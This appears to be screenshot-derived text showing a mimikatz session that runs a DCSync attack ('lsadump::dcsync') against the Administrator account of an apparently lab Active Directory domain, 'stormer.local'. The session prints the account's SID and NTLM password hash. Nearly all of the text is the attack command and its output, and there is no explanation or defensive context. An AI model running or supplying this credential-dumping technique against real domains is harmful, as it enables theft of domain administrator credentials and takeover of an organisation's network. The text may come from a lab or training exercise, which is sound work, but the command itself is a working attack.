 mimikatz # lsadump::dcsync /user:Administrator
[DC] 'stormer.local' will be the domain
[DC] 'star.stormer.local' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN : Administrator
** SAM ACCOUNT **
SAM Username : Administrator
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration : 1/1/1601 3:00:00 AM
Password last change : 3/28/2019 8:26:59 PM
Object Security ID : S-1-5-21-2240871987-3423588353-339587733-500
Object Relative ID : 500
Credentials:
Hash NTLM: 64f12cddaa88057e06a81b54e73b949b
mimikatz #